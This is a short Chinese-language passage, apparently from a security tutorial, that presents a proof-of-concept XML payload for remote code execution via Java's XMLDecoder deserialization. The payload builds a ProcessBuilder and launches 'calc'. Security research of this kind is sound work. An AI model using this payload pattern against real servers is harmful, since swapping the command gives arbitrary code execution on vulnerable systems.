 0x03 一个XmlDecoder Rce的🌰
根据前面XmlDecoder的例子对poc进行复制黏贴改造（至于为啥不能直接生成，我试过，直接调用ProcessBuilder，但是生成失败，暂时
找不到原因）
<java version="1.7.0_80" class="java.beans.XMLDecoder">
 <object class="java.lang.ProcessBuilder">
  <array class="java.lang.String" length="1">
    <void index="0"><string>calc</string></void>
  </array>
  <void method="start"></void>
 </object>
</java>